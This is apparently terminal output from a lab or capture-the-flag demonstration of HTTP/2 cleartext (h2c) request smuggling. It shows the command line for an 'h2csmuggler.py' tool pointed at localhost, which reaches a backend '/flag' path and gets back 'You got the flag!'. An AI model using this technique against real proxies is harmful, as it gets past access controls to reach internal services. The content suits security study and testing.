 → ~ ./h2csmuggler.py -x https://localhost:443 http://backend/flag
[INFO] h2c stream established successfully.
:status: 200
content-type: text/plain; charset=utf-8
content-length: 20
date: Thu, 20 Aug 2020 20:26:30 GMT

Hello, /, http: true

:status: 200
content-type: text/plain; charset=utf-8
content-length: 17
date: Thu, 20 Aug 2020 20:26:31 GMT

You got the flag!